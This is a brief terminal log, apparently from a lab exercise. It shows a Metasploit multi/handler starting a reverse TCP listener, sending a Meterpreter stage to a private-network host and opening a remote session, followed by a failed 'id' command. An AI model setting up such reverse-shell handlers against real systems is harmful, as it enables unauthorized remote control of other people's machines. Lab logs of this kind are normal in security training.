 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.5:4444
id
[*] Sending stage (203846 bytes) to 192.168.56.101
[*] Meterpreter session 2 opened (192.168.56.5:4444 -> 192.168.56.101:49674) at 2025-09-24 19:30:22 +0800
meterpreter >
meterpreter >
meterpreter > id
[-] Unknown command: id. Run the help command for more details.
meterpreter >